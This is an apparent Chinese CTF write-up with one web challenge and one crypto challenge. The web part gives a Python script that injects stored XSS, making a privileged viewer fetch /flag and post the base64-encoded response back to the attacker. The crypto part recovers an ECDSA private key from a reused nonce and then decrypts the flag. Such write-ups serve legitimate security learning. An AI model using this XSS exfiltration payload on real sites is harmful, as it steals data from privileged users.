个人只做了一道web一道crypto
Web02

打开赛题环境地址,是登录界面,进去后获取hash值

用户名或密码随意

我们访问到的flag界面
 **
**
**进去后这里有个输入框测试下可以进行xss
又根据/flag提示需要boss来访问这个路径,编写脚本构造payload进行访问,字符串编码下
import requests
import base64url = "http://0192d7154c807e048cc77bde229d02d5.o3ow.dg07.ciihw.cn:44505/"
sess = requests.session()def login():u = url + "login"data = {"username": "111", "password": "111"}r = sess.post(u, data).textparts = r.split("content_hash is ")if len(parts) > 1:hashcode = parts[1].split(" ")[0]return hashcodeelse:print("无法获取")return Nonedef send(u, content):data = {"content": content}sess.post(u, data)def submit(hashcode):data = {"content_hash": hashcode}sess.post(url + "submit", data)def attack(tar_url):hashcode = login()if hashcode is not None:content_url = url + "content/" + hashcodepayload = """<script>
function encodeBase64(str) {return btoa(unescape(encodeURIComponent(str)));
}var xmlhttp = new XMLHttpRequest();
xmlhttp.onreadystatechange = function() {if (xmlhttp.readyState == 4) {if (xmlhttp.status == 200) {var data = xmlhttp.responseText;var formData = "content={{{ " + encodeBase64(data) + " }}}";var postRequest = new XMLHttpRequest();postRequest.open("POST", '/content/""" + hashcode + """', true);postRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');postRequest.send(formData);} else {console.error("请求失败,状态码:" + xmlhttp.status);}}
};
xmlhttp.open("GET", '""" + tar_url + """', true);
xmlhttp.send();
</script>"""send(content_url, payload)submit(hashcode)r = sess.get(content_url).textprint(base64.b64decode(r.split('{{{')[2].split('}}}')[0]).decode('utf-8'))else:print("错误")
attack("/flag")

Crypto02
求k再求私钥dA
from Crypto.Util.number import inverse
def calculate_private_key(r, s, z, k, n):
# 计算 dA
dA = (s * k - z) * inverse(r, n) % n
return dA
def solve_k(r1, s1, z1, r2, s2, z2, n):
if r1 != r2:
raise ValueError("r1 and r2 must be equal for this calculation.")
# 计算 k
k = (z1 - z2) * inverse(s1 - s2, n) % n
return k
# 示例参数
r1 = r2 = 86806104739558095745988469033305523200538774705708894815836887970976487278764
s1 = 93400851884262731807098055393482657423555590196362184363643455285862566867372
s2 = 58741027521216057788923508334695668250013849866589902683641825341545919891746
z1 = 47591695289461307212638536234394543297527537576682980326526736956079807805586
z2 = 97911075901954715147720917205165523174582665086645698292621371632896283314804
n = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
# 计算 k
k = solve_k(r1, s1, z1, r2, s2, z2, n)
print("Calculated k:", k)
dA = calculate_private_key(r1, s1, z1, k, n)
print("Calculated private key dA:", dA)

from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
import binascii
from hashlib import sha256
from Crypto.Util.number import long_to_bytes

def victory_decrypt(ciphertext, key):
key = key.upper()
key_length = len(key)
decrypted_text = '' for i, char in enumerate(ciphertext):
if char.isalpha():
shift = ord(key[i % key_length]) - ord('A')
decrypted_char = chr((ord(char) - ord('A') - shift) % 26 + ord('A'))
decrypted_text += decrypted_char else:
decrypted_text += char return decrypted_text
k = 63798824842723164429892393608335531988404086411454158738633193887718671554477
dA = 113325324311290226461153848696856402570195717371047126863421346949577865198739 # 你
的 dA 值
victory_key = "WANGDINGCUP"
encrypted_flag_hex =
'86cd24e2914c0c4d9b87bea34005a98bd8587d14cae71909b917679d3328304e7915e6ba4cad1096faa4a85
bc52f8056d3f21ef09516be8a5160f1b338a6b936' # 提取 IV 和密文
encrypted_flag_bytes = binascii.unhexlify(encrypted_flag_hex)
iv = encrypted_flag_bytes[:16] # AES 块大小为 16 字节
encrypted_flag = encrypted_flag_bytes[16:]
# 计算 AES 密钥
key = sha256(long_to_bytes(dA)).digest()
# 解密
try:
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted_encrypted_flag = unpad(cipher.decrypt(encrypted_flag), AES.block_size).decode('utf-8')
print("解密的 victory_encrypted_flag:", decrypted_encrypted_flag)
# 解密 flag
decrypted_flag = victory_decrypt(decrypted_encrypted_flag, victory_key)
print("解密出的 flag:", decrypted_flag)
except ValueError as e:
print("解密错误:", e)